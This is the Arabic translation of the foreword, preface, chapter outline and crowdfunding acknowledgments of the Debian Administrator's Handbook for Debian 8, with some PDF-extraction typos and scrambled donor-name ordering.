إحدى أولى النتائج المترتبة على هذا الاستقلال الثوري هي حاجة دبيان لمجتمع شديد التنوع من المتطوعين ليعتمد عليه. أي مهارة في أي من المجالات السابقة، أو غيرها مما يخطر لك، يمكن استثمارها في دبيان وسوف تستخدم لتحسين المشروع. من النتائج الأخرى لاستقلالية دبيان هي أنك تستطيع الثقة بأن خيارات المشروع لن تقودها الأهواء التجارية لشركة ما — وهي أهواء لا يمكن أن يضمن لها أحد أنها ستتفق دائمًا مع هدف تعزيز سيطرة البشر على الآلات، كما تشهد على ذلك أمثلة عديدة في الأخبار التقنية مؤخرًا.

هناك ناحيةأخيرة تساهم في تميّز دبيان: ألا وهي طريقة قيادة هذه التجربة الاجتماعية. فبدلاً من البيروقراطية التقليدية، عملية اتخاذ القرار في دبيان موزعة في معظمها. هناك نطاقات مسؤولية محددة بوضوح ضمن المشروع. يتمتع الأشخاص المسؤولون عن هذه النطاقات بحرية اتخاذ القرار. وطالما أنهم يواكبون متطلبات الجودة التي يوافق عليها المجتمع، فلا يحق لأحد أن يقول لهم ما يفعلونه أو يملي عليهم طريقة عملهم. هذا الشكل الفريد من الميريتوقراطية — التي ندعوها أحياناً الفعلوقراطية (*do-ocracy*) — يمنح المساهمين صلاحيات واسعة. فـأي شخص يملك المهارات الالزمة والوقت الكافي والدافع يستطيع التأثير بشكل حقيقي على توجّه المشروع. يشهد على ذلك أعضاء مشروع دبيان الرسميون الذين يبلغ عددهم الألف تقريباً، وبضعةآلاف من المساهمين حول العالم. لا عجب أن يشار لمشروع دبيان على أنه أكبر مشروع برمجيات حرة حي يقوده المجتمع.

دبيان متميز جداً إذن. هل نحن وحدنا من يدرك هذا؟ قطعاً لا. وفقاً لموقع DistroWatch³ هناك حوالي 300 توزيعة برمجيات حرة نشطة حالياً. نصف ذلك العدد (حالي 140) مشتقة من دبيان. هذا يعني أنهم يبذلون من دبيان، ثم يعدلونها لتتناسب حاجات مستخدميهم — عبر إضافة وتعديل وإعادة بناء الحزم عادة — ويطلقون المنتج النهائي. أساساً، التوزيعات المشتقة لا تقصر تطبيق الحريات التي تمنحها البرمجيات الحرة من تعديل وإعادة توزيع على البرمجيات المفردة وحسب، بل تطبقها على التوزيعة ككل أيضاً. احتمال الوصول لمستخدمين جدد للبرمجيات الحرة من خلال التوزيعات المشتقة كبير جداً. نحن نعتقد أن هذا النظام المزدهر هو السبب الرئيسي وراء وصول البرمجيات الحرة هذه الأيام أخيراً إلى منافسة البرمجيات المحتكرة في مجالات كانت تعتبر تاريخياً صعبة المنال، مثل النشر على أعداد كبيرة من الحواسيب المكتبية. يتربع دبيان على عرش أكبر منظومة من توزيعات البرمجيات الحرة في الوجود: وحتى لو لم تكن تستخدم دبيان مباشرة، وحتى لو لم يخبرك موزعك بذلك، الأغلب أنك تستفيد الآن من جهود مجتمع دبيان.

لكن تميّز دبيان ينتج أحياناً عواقب غير متوقعة. فطموح دبيان بتحقيق الحرية الرقمية فرض علينا إعادة تعريف معنى الكلمة برمجيات. لقد أدرك مشروع دبيان منذ زمن طويل أنك تحتاج توزيع كمية كبيرة من المواد غير البرمجية كجزء من نظام التشغيل: موسيقى، صور، وثائق، بيانات خام، تعريفات للأجهزة، الخ. لكن كيف يمكنك تطبيق حرية البرمجيات على تلك المواد؟ هل نحتاج لتعريف متطلبات جديدة لحرية تلك المواد أو هل يجب أن تتمتع كل الأجزاء بنفس معايير الحرية الصارمة؟ اختار مشروع دبيان الطريق الثاني: ويجب أن تقدم جميع المواد التي توزع كجزء من دبيان نفس الحريات للمستخدمين. هذا الموقف الفلسفـي المتطرف له باع طويل جداً. فهو يعني أنـنا لا نستطيع توزيع تعريفات الأجهزة إذا لم تكن حرة، ولا الأعمال الفنية التي لا يمكن استخدامها تجاريـاً، ولا الكتب التي لا يمكن تعديـلها لتفادي تشويه سمعـة المؤـلف أو النـاشر (كما هي عادـات دور نـشر الكـتب).

3. <http://distrowatch.com/>

هذا الكتاب الذي بين يديك مختلف. هو كتاب حر، كتاب يتوافق مع معايير دبيان لحرية جميع نواحي حياتك الرقمية. كانت ندرة الكتب الحرة مثل هذا الكتاب إحدى أهم نقاط دبيان لفترة طويلة جداً من الزمن. هذا يعني أن المواد المقترونة التي تساعد على نشر دبيان وقيمه، مع تجسيده هذه القيم وإبراز منافعها، قليلة. كما يعني أنها لم نكن نستطيع توزيع إلا القليل من هذه المواد كجزء من مشروع دبيان نفسه. أنت تقرأ أول كتاب قيم يحارب هذا النقص. يمكنك الحصول على هذا الكتاب من مستودعات دبيان عبر **apt install**، ويمكنك إعادة توزيعه، كما يمكنك الاشتراك منه، أو إرسال تقارير الأخطاء والترقيعات إليه، حتى يستفيد الآخرون من مساهماتك في المستقبل. «المشرفان» على هذا الكتاب — وهما مؤلفاه أيضاً — هما عضوان قدیمان في مشروع دبيان تشارّباً أخلاقيات الحرية التي تجري في عروق دبيان كلها، وتعرفاً بأيديهما على معنى تولي مسؤولية الأجزاء المهمة في دبيان. وباطلاقهما لهذا الكتاب الحر فهما يقدمان جميلاً عظيماً لمجتمع دبيان مرة أخرى.

ننتمي أن يعجبك حجر الأساس هذا في صرح حرية القراءة في مشروع دبيان كما أعجبنا.

أكتوبر 2015

ستيفانو زاتشيزولي (قائد مشروع دبيان 2010-2013) و لوکاس ناسبوم (قائد مشروع دبيان 2013-2015) و نيل ماك جوفين (قائد مشروع دبيان 2015-حتى الوقت الحاضر)

تمهيد

كانت قوة لينكس تراكم خلال السنوات القليلة الماضية، وشعبيته المتزايدة تدفع مزيداً من المستخدمين للمغامرة. الخطوة الأولى والأهم في هذا المسار هي اختيار التوزيعة، لأن لكل واحدة مميزات خاصة، ثم إن الاختيار الصحيح من البداية يعني عن تكاليف الانتقال إلى توزيعة أخرى.

توزيعات لينكس، نواة لينكس

أساسيات

في الواقع، لينكس هي مجرد نواة، أي الجزء البرمجي الأساسي الواقع بين العتاد والتطبيقات. «توزيعات لينكس» هي نظام تشغيل متكامل؛ يتضمن عادة نواة لينكس، وبرنامج تثبيت، وأهم من ذلك التطبيقات وغيرها من البرامج الضرورية لتحويل الحاسوب إلى أداة مفيدة فعلياً.

دييان غنو/لينكس هي توزيعة لينكس «عامة» تُناسب معظم المستخدمين. الغرض من هذا الكتاب هو إظهار جوانبها العديدة، حتى يكون اختيارك مبني على معرفة.

1. لماذا هذا الكتاب؟

توزيعات تجارية

ثقافة

معظم توزيعات لينكس تدعمها شركات ربحية تطورها وتسوقها بصيغة تجارية معينة. مثل أوبونتو، التي تطورها شركة كانونيکال المحدودة؛ وماندريفا لينكس، التي تطورها شركة Mandriva SA الفرنسية؛ وسوزا لينكس، التي تطورها وتسوقها شركة Novell.

وعلى النقيض من هذا تجد دبيان ومؤسسة أباتشي للبرمجيات (التي تطور مخدم الويب أباتشي). دبيان هو قبل كل شيء مشروع في عالم البرمجيات الحرة، أنجزه متطوعون يعملون معاً من خلال الإنترنت. وفي حين يعمل بعضهم في دبيان كجزء من وظائفهم مدفوعة الأجر في شركات مختلفة، إلا أن المشروع ككل غير مرتبط بأي شركة محددة، ولا تتمتع أي شركة بأي صلاحيات في شؤون المشروع أعلى من صلاحيات المساهمين المتطوعين.

حظي لينكس بتغطية إعلامية جيدة خلال السنوات المنصرمة، استفادت منها في الأساس توزيعات التي تدعمها خدمات تسويقية حقيقة — أي التوزيعات التي تدعمها شركات (أوبونتو، ريدهات، سوزا، ماندريفا، وغيرها). إلا أن دبيان ليست أبداً توزيعة هامشية؛ فقد أظهرت عدة دراسات عبر الأعوام الماضية أن دبيان مستخدم على نطاق واسع على المخدمات والحواسيب المكتبية. خصوصاً على خدمات الويب حيث تتفوق حصة دبيان عليها على غيرها من توزيعات لينكس.

→ <http://www.heise.de/open/artikel/Eingesetzte-Produkte-224518.html>

→ http://w3techs.com/blog/entry/debian_ubuntu_extend_the_dominance_in_the_linux_web_server_market_at_the_expense_of_red_hat_centos

الغرض من هذا الكتاب هو مساعدتك على اكتشاف هذه التوزيعة. نحن نأمل أن نشاركك الخبرة التي اكتسبناها منذ انضمامنا إلى هذا المشروع كمطوري ومساهمين في 1998 (رافائيل) و2000 (رولاند). بقليل من الحظ، ستتمكن من إيصال حماستنا إليك، وربما تنضم إلينا في وقت ما...

عملت النسخة الأولى من هذا الكتاب (عام 2004) على ردم هوة سحique: كانت أول كتاب فرنسي يركز حصرياً على بيان. في ذلك الوقت، قدمت كتب أخرى عديدة عن نفس الموضوع للقراء الذين يتحدثون الفرنسية وإنكليزية على السواء. لكن لسوء الحظ لم يتبع تحدث أي منها، ومع مضي السنين وجدنا أنفسنا اليوم مرة أخرى في وضع لا يوجد فيه كتاب جيدة عن بيان إلا قلة قليلة جداً. نأمل بصدق أن يتمكن هذا الكتاب، الذي بدأ حياته من جديد بعد ترجمته إلى الإنكليزية (وعدة ترجمات من الإنكليزية إلى لغات متعددة أخرى)، من ردم هذه الهوة ومساعدة العديد من المستخدمين.

2. من هذا الكتاب؟

حاولنا أن نجعل هذا الكتاب مفيداً لفجات عديدة من القراء. أولاً، سيجد مدير الأنظمة (محترفين ومبتدئين على السواء) شروحات حول تثبيت ونشر بيان على حواسيب متعددة. سيتمكنون أيضاً منأخذ لمحه عن معظم الخدمات المتاحة على بيان، بالإضافة إلى تعليمات إعداد هذه الخدمات ووصفاً لخصوصيات التوزيعة. إن فهم آليات التطوير المعتمدة في بيان سيتمكنهم من التعامل مع المشاكل غير المتوقعة، مع العلم أنهم يستطيعون دائماً الحصول على المساعدة من المجتمع.

سيكتشف مستخدمو توزيعات لينكس المختلفة، أو توزيعات يونكس الأخرى، تفاصيل بيان، وينبغي أن يصبحوا قادرين على العمل عليها بشكل فاعل في وقت قصير، مع الاستفادة الكاملة من المزايا الفريدة في هذه التوزيعة. أخيراً، سوف نرضى توقعات القراء الذين يعرفون القليل عن بيان مسبقاً ويرغبون بمعرفة المزيد عن المجتمع الذي يقف خلفه. يجب أن يقرّبهم هذا الكتاب أكثر للانضمام إلينا كمساهمين.

3. التوجّه العام

كل الوثائق العامة التي تتحدث عن غنو/لينكس التي تستطيع الوصول إليها تنطبق أيضاً على بيان، بما أن بيان يتضمن البرمجيات الحرة مفتوحة المصدر الأكثر شيوعاً. لكن التوزيعة تقدم العديد من التحسينات، لذلك اخترنا أن نشرح «الطريقة الدييانية» في تنفيذ الأمور بشكل أساسي.

من المفيد اتباع توصيات بيان، ولكن يبقى الأفضل فهم الدواعي المنطقية وراء هذه التوصيات. بناء عليه، لن نقيد أنفسنا بالشرح العملي فقط؛ بل سنشرح أيضاً طريقة عمل المشروع، حتى تصل إلى فهم شامل ومتين.

4. بنية الكتاب

نشأ هذا الكتاب كواحد من مجموعة «Administrator's Handbook» التابعة لدار النشر الفرنسية Eyrolles، وهو يحافظ على الأسلوب نفسه في مرکزة الشرح حول حالة مدرسة واحدة تدعم المواضيع المطروحة وتقريرها لذهن القارئ.

للكتاب موقعه الخاص، الذي يستضيف كل العناصر التي يمكن أن تزيد الفائدة من الكتاب. نخصص بالذكر النسخة الشبكية المزودة بروابط حية، وأيضاً تصحيحات الأخطاء المكتشفة في الكتاب. لا تتردد بتصفح الكتاب وترك تعليق لنا. سنكون سعداء بقراءة تعليقاتك أو رسائل دعمك. يمكنك إرسالها عبر البريد الإلكتروني إلى hertzog@debian.org (رافائيل) و lolando@debian.org (رولاند).

→ <http://debian-handbook.info/>

للترجمة العربية من الكتاب موقع خاص بها أيضاً، وفيه مدونة لنشر التطورات وبعض المواضيع المتعلقة بهذه النسخة من الكتاب أو دبيان بشكل عام.

→ <http://ar.debian-handbook.info/>

يركز الفصل الأول على عرض مشروع دبيان بشكل غير تقني وتوضيح أهدافه والحديث عن المنظمة. هذه الجوانب مهمة لأنها تحدد إطاراً عاماً ستتكامل معه الفصول اللاحقة من خلال طرح معلومات محددة أكثر.

يطرح الفصلان 2 و 3 الخطوط العريضة للحالة المدرسة. في هذه المرحلة، يمكن للقراء المبتدئين أن ينتقلوا لقراءة الملحق B، حيث يجدون دورة تذكيرية قصيرة تشرح عدة مفاهيم حاسوبية أساسية، بالإضافة إلى المفاهيم المرتبطة بنظام يونكس بشكل عام.

لمتابعة المادة الفعلية، سنبدأ بشكل طبيعي بعملية التثبيت (الفصل 4)؛ ثم يلقي الفصل 5 والفصل 6 الضوء على الأدوات التي يستخدمها أي مدير لظام دبيان، مثل عائلة APT، وهي السبب الرئيسي وراء السمعة الممتازة للتوزيعة. هذه الفصول ليست حكراً على المحترفين بأي شكل من الأشكال، فكل واحد منا مدير لحاسوبه في البيت.

الفصل 7 سيكون فاصلاً هاماً؛ فهو يصف طريقة استخدام الوثائق بكفاءة وفهم المشاكل بسرعة لحلها.

الفصل التالي عبارة عن رحلة تفصيلية حول النظام، تبدأ مع البنية التحتية الأساسية والخدمات (الفصول من 8 إلى 10) ويتقدم تدريجياً وصولاً إلى تطبيقات المستخدم في **الفصل 13**. يطرح الفصل 12 مواضيعاً أكثر تقدماً تهم مديرى المجموعات الحاسوبية الكبيرة (والخدمات) بشكل مباشر، بينما **الفصل 14** هو نبذة عن قضية أمن المعلومات الواسعة كما يقدم بضعة نصائح لتفادي أغلب الأخطاء.

سيكون **الفصل 15** لمن يريد التعمق أكثر وإنشاء حزم دبيان خاصة به.

حزمة دبيان عبارة عن أرشيف يحوي كل الملفات المطلوبة لتنصيب برنامج ما. تكون الحزمة عادة ملفاً له اللاحقة **.deb** ، يمكن التعامل معه باستخدام الأمر **dpkg**. كما تدعى أيضاً بالحرمة الثانية، وهذه الحرم تحوي ملفات يمكن استخدامها مباشرةً (مثل البرمجيات أو الوثائق). من ناحية أخرى، تحوي الحرم المصدرية الشفرة المصدرية للبرمجيات والتعليمات المطلوبة لبناء الحرم الثانية.

الطبعة الحالية هي النسخة السابعة من الكتاب (متضمنة النسخ الأربع الأولى التي كانت متوفرة بالفرنسية فقط). تغطي هذه النسخة الإصدار 8 من دبيان، الذي يرمز له بالاسم جيسي (Jessie). من التغييرات التي طرأت على دبيان أنه يدعم الآن معماريتان جديدين — **arm64** لمعالجات ARM ذات 64-بت، و **ppc64el** لمعالجات PowerPC ذات النهاية الصغرى 64-بت (التي صنعتها IBM ثم رخصتها لشركات تصنيع مختلفة عبر مؤسسة OpenPOWER). على صعيد آخر، أُسقطت دعم بعض المعماريات (معماريتي **sparc** و **ia64**) بسبب نقص المتطوعين لمتابعة التطوير (يمكن تفسير هذا بأن العتاد الذي يعتمد هذه المعماريات أصبح قدّيماً ولم يعد يجدب أحداً للعمل عليه). بعض المعماريات لا تزال متوفرة (في التوزيعة غير المستقرة) لكنها لم تحصل على ختم جاهزية الإصدار **ready for release** وهي معماريات **kfreebsd-amd64** و **kfreebsd-i386** و **hurd-i386** و **64**. كل الحرمين **kfreebsd**-*i386* و **hurd**-*i386* كل الحرزم تم ترقيتها طبعاً، بما في ذلك سطح مكتب GNOME، الذي أصبح في نسخة 3.14 الآن. الأهم من ذلك، أصبح هناك بيسني سطح مكتب جديدين متوفرين: ⁴**Cinnamon** (نسخة مشتقة من غنوم شل أنشأتها توزيعة Linux Mint للاستخدام في تلك التوزيعة) و ⁵**MATE** (استئناف للنسخة الثانية من سطح المكتب GNOME).

كما أضفنا ملاحظات وتوجيهات في الملاحظات الجانبيّة. لهذه الملاحظات عدة أدوار منها: لفت الانتباه إلى موضوع صعب، إكمال فكرة من الحالة المدرّسة، تعريف بعض المصطلحات، أو كنوع من التذكرة. هذه قائمة بأكثر الملاحظات الجانبيّة شيئاً:

- أساسيات: تذكرة ببعض المعلومات التي يفترض أنك تعرفها!
- مصطلحات: تعريف مصطلح تقني، وأحياناً مصطلح دبيان؛
- مجتمع: إلقاء الضوء على شخص مهم أو دور ضمن المشروع؛
- سياسة: قاعدة أو نصيحة من سياسة دبيان. هذه الوثيقة (Debian Policy) أساسية ضمن المشروع، وهي تشرح طريقة تحزيم البرامج. أجزاء السياسة التي نذكر عليها في هذا الكتاب ذات فائدة مباشرة للمستخدمين (مثلاً، عندما تعرف أن السياسة تفرض موقفاً قياسياً لوضع الوثائق والأمثلة ستتعثر بسهولة على هذه الملفات حتى في الحرزم الجديدة).
- أدوات: يقدم أداة أو خدمة متعلقة بالموضوع المطروح؛
- ممارسة عملية: النظرية والتطبيق لا يتفقان دائماً؛ تحوي هذه الملاحظات الجانبيّة نصائح نابعة من خبرتنا. كما يمكن أن تقدم أمثلة واقعية ومفصلة؛

4. <http://cinnamon.linuxmint.com/>

5. <http://mate-desktop.org/>

• هناك ملاحظات جانبية معناها واضح تكرر أحياناً أو لا تكرر: ثقافة، تلميح، تحذير، التعمق أكثر، أمن، وغيرها.

5. شكر وتقدير

5.1. شيء من التاريخ

في عام 2003، اتصل Nat Makarevitch برافائيل لأنه يرغب بنشر كتاب عن دبيان في مجموعة *Cahier de l'Admin* (دفتر المدير) التي كان يديرهاصالح Eyrolles، وهي دار نشر فرنسية رائدة في مجال الكتب التقنية. وافق رافائيل فوراً على كتابته. رأت الطبعة الأولى النور في 14 أكتوبر 2004 ولاقت نجاحاً كبيراً — حيث بيعت النسخ كلها في أقل من أربعة أشهر.

منذ ذلك الحين، أصدرنا 6 طبعات أخرى من الكتاب الفرنسي، واحدة لكل إصدار من إصدارات دبيان اللاحقة. أما رولاند، الذي بدأ العمل في الكتاب كمدقق، أصبح تدريجياً مؤلفاً مشاركاً به.

رغم أننا كنا راضين عن نجاح الكتاب بشكل واضح، إلا أنها أملنا لفترة طويلة أن تقنع Eyrolles إحدى دور النشر الدولية بترجمته إلى الإنكليزية. تلقينا العديد من التعليقات التي تخبرنا كيف ساعد كتابنا الناس على بدء العمل مع دبيان، وكنا نتوق لإفادة المزيد من الأشخاص بنفس الشكل.

للأسف، لم يبدي أي ناشر من الناطقين بالإنكليزية الذين تواصلنا معهم استعداده لقبول مخاطرة ترجمة ونشر الكتاب. رفضنا التراجع أمام هذه النكسة الصغيرة، وقررنا مفاوضة ناشرنا الفرنسي Eyrolles لاستعادة الحقوق الالزمة لترجمة الكتاب للغة الإنكليزية ونشره بأنفسنا. وبفضل حملة تمويل جماهيري ناجحة، عملنا على ترجمة الكتاب بين ديسمبر 2011 ومايو 2012. ولد « Debian Administrator's Handbook » ونشرناه تحت رخصة برمجيات حرية!

مع أن هذه كانت مرحلة مفصلية هامة، إلا أنها أدركنا أن قصتنا لن تنتهي قبل أن نتبع بالكتاب الفرنسي كترجمة رسمية للكتاب الإنكليزي. لم يكن هذا ممكناً ذلك الوقت لأن Eyrolles كانت لا تزال توزع الكتاب الفرنسي تجارياً بخصوصية غير حرية.

في 2013، منحنا إصدار دبيان 7 فرصة جيدة لمناقشة عقد جديد مع Eyrolles. أقنعناهم أن استخدام رخصة أكثر توافقاً مع قيم دبيان سيساهم في زيادة نجاح الكتاب. لم تكن تلك الصفقة سهلة، وقد وافقنا على إعداد حملة تمويل جماهيري أخرى لتغطية بعض التكاليف وتخفيف مخاطر العملية. كانت العملية ناجحة بشكل كبير مرة ثانية، وفي يوليو 2013 أضفنا الترجمة الفرنسية إلى *Debian Administrator's Handbook*.

5.2. ولادة الكتاب الإنكليزي

نحن في 2011 وقد حصلنا للتو على حقوق ترجمة الكتاب الفرنسي للإنكليزية. كنا نبحث عن وسيلة تسمح لنا بتحقيق ذلك.

ترجمة كتاب من 450 صفحة هو جهد كبير يتطلب عدة أشهر من العمل. بالنسبة لشخصين يعملان لحسابهما الخاص مثلنا، لا بد من تأمين الحد الأدنى من الدخل لتغطية الوقت المطلوب لإكمال المشروع. لهذا أطلقتنا حملة تمويل جماهيري على موقع Ulule وطلبنا من الناس التعهد بتقديم المال لإكمال المشروع.

كان للحملة هدفين: جمع €15,000 للترجمة وإكمال مبلغ تحرير قدره €25,000 من أجل نشر الكتاب الناتج وفق رخصة حرة — أي رخصة تتبع مبادئ بيان للبرمجيات الحرة تماماً.

تحقق الهدف الأول بجمع €24,345 بنهاية حملة Ulule. أما مبلغ التحرير فلم يكتمل على أي حال، فما جمعه كان €14,935. استمرت حملة التحرير بشكل مستقل عن Ulule على موقع الكتاب الرسمي، كما أعلنا باديه الأمر.

أثناء اشغالنا بترجمة الكتاب، استمرت التبرعات لتحرير الكتاب بالوصول... وفي أبريل 2012، اكتمل مبلغ التحرير. وبذلك يمكنك الاستفادة الآن من هذا الكتاب تحت شروط رخصة حرة.

نود شكر كل شخص ساهم في حملات جمع التبرعات هذه، سواء من خلال تقديم المال أو نشر الحملة إعلامياً. لم نكن لننجح من دونكم.

5.2.1 الشركات الداعمة والمنظمات

يسرّنا أننا حصلنا على مساهمات معترفة من العديد من الشركات والمنظمات الداعمة للبرمجيات الحرة. كل الشكر إلى ،¹⁰ FSF France⁹ Fantini Bakery⁸ Evolix⁷ École Ouverte Francophone⁶ Code Lutin Proxmox Server¹³ Opensides¹² Kali Linux¹¹ Offensive Security (الشركة الداعمة لتوزيعة)¹⁴ Solutions Gmbh Société Solidaire d'Informatique En Logiciels Libres¹⁵ Syminet.

كما نرغب أيضاً بشكر OMG! Ubuntu¹⁶ April¹⁷ لمساعدتهما في الترويج للعملية.

5.2.2 الداعمون الأفراد

حصلنا على دعم أكثر من 650 شخص في حملة جمع التبرعات الأولى وعدة مئات أخرى في حملة التحرير المستمرة. لم يكن تنفيذ هذا المشروع ممكناً لولا فضلكم. شاكراً لكم!

نود توجيه شكر خاص للذين ساهموا بـ €35 على الأقل (وأكثر من ذلك بكثير في بعض المرات!) لمبلغ التحرير. نحن مسحورون بوجود كثير من الأشخاص يشاركونا قيمنا عن الحرية وفي نفس الوقت يتّفهّمون أننا تستحق تعويضاً مقابل العمل الذي بذلناه في هذا المشروع.

-
- 6. <http://www.codelutin.com>
 - 7. <http://eof.eu.org>
 - 8. <http://www.evolix.fr>
 - 9. <http://www.fantinibakery.com>
 - 10. <http://fsffrance.org>
 - 11. <http://www.offensive-security.com>
 - 12. <http://www.kali.org>
 - 13. <http://www.opensides.be>
 - 14. <http://www.proxmox.com>
 - 15. <http://www.syminet.com>
 - 16. <http://www.omgubuntu.co.uk>
 - 17. <http://www.april.org>

نشكر إذن Alban Alastair Sherringham و Alan Milnes و Alain Coron و Alain Thabaud و Andre Ambrose Andrews و Alexandre Dupas و Alex King و Alessio Spadaro و Dumerain و Anselm Lingnau و Andrew Alderwick و Andrej Ricnik و Andreas Olsson و Klärner و Benoit Barthelet و Bdale Garbee و Avétis Kazarian و Armin F. Gnosa و Antoine Emerit Charles . Carlos Horowicz — Planisys S.A و Carles Guadall Blancafort و Bernard Zijlstra Christian و Christian Leutloff و Christian Bayle و Chris Sykes و Charlie Orford و Brisset و Christophe Schockaert (R3vLibre و Christophe Drevet و Christian Perrier و Maier و Dave و Dan Pettersson و Damien Dubédat و Colin Ameigh و Christopher Allan Webber Elizabeth و David Tran Quang Ty و David Schmitt و David James و David Bercot و Lozier Frédéric Perrenot — Intelligence Service 001 و Ferenc Kiraly و Fabian Rodriguez و Young Héctor Orón و Giorgio Cittadini و Gilles Meier و Gian-Maria Daffré و Fumihiro Yoshida و Hoffmann Information Services و Hideki Yamane و Herbert Kaminski و Henry و Martínez و Jim Salter و Jan Dittberner و Ivo Ugrina و Horia Ardelean و Holger Burkhardt و GmbH و Joshua و Jorg Willekens و Jordi Fernandez Moledo و Jonas Bofjäll و Johannes Obermüller Kristian و Korbinian Preisler و Kévin Audebrand و Keisuke Nakao و Kastrolis Imanta Luca و Loïc Revest و Leurent Sylvain و Laurent Hamel و Laurent Bruguière و Tizzard و Marilyne et Thomas و Marcelo Nicolas Manso و Marc Singer و Lukas Bai و Scarabello Mathias و Mark Symonds و Mark Sheppard و Mark Janssen — Sig-I/O Automatisering و Mike Chaberski و Michele Baldessari و Michael Schaffner و Matteo Fulgheri و Bocquet و Nathael Pajani و Morphium و Moreau Frédéric و Minh Ha Duong و Mike Linksvayer Olivier و Ole-Morten و Nicola Chiapolini و Nicholas Davidson و Nathan Paul Simons Philip و Per Carlson و Patrick Camelin و Pascal Cuoq و Paolo Innocenti و Mondoloni Praveen Arimbrathodiyil و PJ King و Philippe Teuwen و Philippe Gauthier و Bolting Robert Kosch و Rikard Westman و Rich و Ray McCarthy و Ralf Zimmermann و (j4v4m4n) Steve-David و Stavros Giannouris و Stappers و Sébastien Picard و Sander Scheepens Thomas و Thomas Müller و Thomas Hochstein و Tanguy Ortolo و T. Gerigk و Marguet Trans-IP Internet و Tournier Simon و Tobias Gruetzmacher و Tigran Zakoyan و Pierson Volker Schlecht و Vincent van Adrighem و Vincent Demeester و Viktor Ekmark و Services . Yazid Cassam Sulliman و Xavier Neys و Werner Kuballa

5.3 تحرير الكتاب الفرنسي

بعد نشر الكتاب الإنكليزي تحت رخصة حرة، وجدنا أنفسنا في وضع غريب حيث أن الكتاب الحر هو ترجمة لكتاب غير حر (بما أن Eyrolles كانت لا تزال توزعه تجاريًا برخصة غير حرة).

علمنا أن تصحيح هذا الوضع يحتم علينا إقناع Eyrolles أن الترخيص الحر سيزيد من نجاح الكتاب. واتت الفرصة في 2013 عندما كنا على وشك مناقشة عقد جديد لتحديث الكتاب ليوافق دبيان 7. وبما أن تحرير

الكتاب سيكون له أثر واضح غالباً على مبيعاته، فقد وافقنا، كنوع من التسوية، على إطلاق حملة تمويل جماهيري لدر بعض الأخطار المحتملة والمساهمة في تكاليف نشر الطبعة الجديدة. استضفنا الحملة على Ulule مرة ثانية:
→ <http://www.ulule.com/liberation-cahier-admin-debian/>

كان الهدف €15,000 في 30 يوماً. لقد وصلنا للنحو المطلوب في أقل من أسبوع، وانتهت الحملة بحصولنا على €25,518 من 721 داعم.

حصلنا على مساهمات معتمدة من الشركات والمنظمات الصديقة للبرمجيات الحرة. اسمح لنا أن نشكر موقع Linuvers²³، ELOL SARL²¹، Eco-Cystèmes²⁰، Addventure¹⁹، Korben¹⁸، LinuxFr.org¹⁸ وكل²². كل الشكر إلى Korben و LinuxFr، لقد ساعدنا كثيراً بنشر الخبر.

كانت العملية ناجحة جداً بفضل مئات الأشخاص الذين يشاركونا قيم الحرية وينفقون أموالهم في سبيل دعمها! شكرأ لكم لهذا.

شكراً خاصاً لمن تبرع بأكثر من €25 من قيمة جائزتهم. نقدر ثقتكم بهذا المشروع كثيراً. شكرأ لك Adrien，Alex Viala，Alban Duval，Agileo Automation，Adrien Roger，Adrien Ollier，Guionie Aurélien，Anthony Renoux，Alexis Bienvenüe，Alexandre Roman，Alexandre Dupas，Benjamin Guillaume，Benjamin Cama，Basile Deplante，Baptiste Darthenay，Beaujean Bruno，Bruno Le Goff，Brice Sevat，Brett Ellis，Bornet，Benoît Sibaud，Benoit Duchene，Cengiz Ünlü，Celia Redondo，Cédrik Bernard，Cédric Charlet，Cédric Briner，Marmier Christophe，Christophe Bliard，Christophe Antoine，Christian Bayle，Charles Flèche Christophe，Christophe Robert，Christophe Perrot，Christophe De Saint Leger，Carré Decio Valeri，Davy Hubert，David Trolle，David Dellier，Damien Escoffier，Schockaert Eric，Edouard Postel，Dirk Linnerkamp，Didier Héraux，Denis Soriano，Denis Marcq，Fabian Culot，Érik Le Blanc，Eric Vernichon，Eric Parthuisot，Eric Lemesre，Coquard Florian Dumas，Florestan Fournier，Florent Machen，Florent Bories，Fabien Givors，Frédéric Boiteux，François-Régis Vuillemin，Francois Lepoittevin，François Ducrocq，Gian-Maria Daffré，Gabriel Moreau，Frédéric Lietart，Frédéric Keigler，Frédéric Guélen Guillaume，Guillaume Chevillot，Guillaume Boulaton，Grégory Valentin，Grégory Lèche Jannine，Jacques Bompas，Iván Alemán，Hervé Guimbretiere，Guillaume Michon，Delvit Jean-Michel，Jean-François Bilger，Jean-Christophe Becquet，Jean-Baptiste Roulier，Koch Jonathan，Johan Roussel，Jerome Pellois，Jérôme Ballot，Jean-Sébastien Lebacq，Grare Laurent Espitalier，Kevin Messer，Julien Groselle，Julien Gilles，Joris Dedieu，Gallon Marc-，Marc Verprat，Marc Gasnot，Ludovic Poux，Le Goût Du Libre，Laurent Fuentes

-
18. <http://linuxfr.org>
 19. <http://korben.info>
 20. <http://www.addventure.fr>
 21. <http://www.eco-cystemes.com/>
 22. <http://elol.fr>
 23. <http://www.lnuvers.com>

Matthieu , Mathieu Emering , Mathieu Chapounet , Martin Bourdoiseau , Henri Primault
Mikaël , Mickael Tonneau , Michel Kapel , Michel Casabona , Melvyn Leroy , Joly
Nicolas , Nicolas Dick , Nicolas Dandrimont , Nicolas Bonnet , Nicolas Bertaina , Marcaud
Patrick , Olivier Langella , Olivier Gosset , Nicolas Schont , Nicolas Karolak , Hicher
Philippe Martin , Philippe Le Naour , Philippe Gaillard , Patrick Nomblot , Francelle
Pierre-Dominique , Pierre Gambarotto , Pierre Brun , Philippe Teuwen , Philippe Moniez
Rhydwen Volsik , Rémi Vanicat , Raphaël Enrici — Root 42 , Quentin Fait , Perrier
Sébastien Bollingh , Sébasiten Piguet , Sandrine D'hooge , Samuel Boulier , RyXéo SARL
Sébastien Raison , Sébastien Prosper , Sébastien Poher , Sébastien Lardi re , Sébastien Kalt
Steve-David , Stéphane Paillet , Stéphane Leibovitsch , Société T c e , Simon Folco
Thibaut Girka , Thibault Taillandier , Tamatoa Davio , Sylvain Desveaux , Marguet
Thomas Vincent , Thomas Vidal , Thomas Etcheverria , Thierry Jaouen , Thibaut Poullain
Xavier Devlamynck , Xavier Bensemhoun , Xavier Alt , Vincent Merlet , Vincent Avez
Yves , Yannick Gu rin , Yannick Britis , Xavier Neys , Xavier Jacquelin , Xavier Guillot
Martin

5.4. شكر خاص للمساهمين

